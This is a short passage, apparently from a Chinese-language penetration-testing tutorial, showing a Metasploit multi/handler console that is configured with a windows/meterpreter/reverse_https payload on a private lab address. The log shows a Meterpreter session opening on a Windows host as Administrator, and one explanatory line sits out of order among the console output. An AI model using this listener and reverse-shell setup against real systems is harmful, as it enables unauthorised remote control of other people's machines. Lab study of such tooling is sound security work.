 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf6 exploit(multi/handler) > set lport 4444
随后在msf中就会接收到会话：
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.2; (UUID: owem5srs) Staging x86 payload (177244 bytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 10.211.55.2:49228) at 2024-02-27 19:51:11 +0800
meterpreter > getuid
Server username: V4LER1AND39F\Administrator
meterpreter >